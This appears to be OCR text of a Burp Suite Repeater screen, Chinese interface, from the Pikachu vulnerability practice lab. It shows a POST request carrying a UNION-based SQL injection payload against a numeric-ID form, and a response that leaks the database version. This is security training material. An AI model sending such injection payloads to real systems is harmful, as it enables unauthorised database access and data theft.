 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1
发送 取消 Burp AI 目标: http://pikachu:82 HTTP/1
请求
美化 Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:82
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36
8 Origin: http://pikachu:82
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://pikachu:82/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=39f441ced65b329b588de092786feb3c
14 Connection: keep-alive
15
16 id=-1 union select database(),version()--+&submit=%E6%9F%A5%E8%AF%A2
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
--- 查询
hello,pikachu
your email is: 5.7.26
Inspector
备注
说明
自定义行动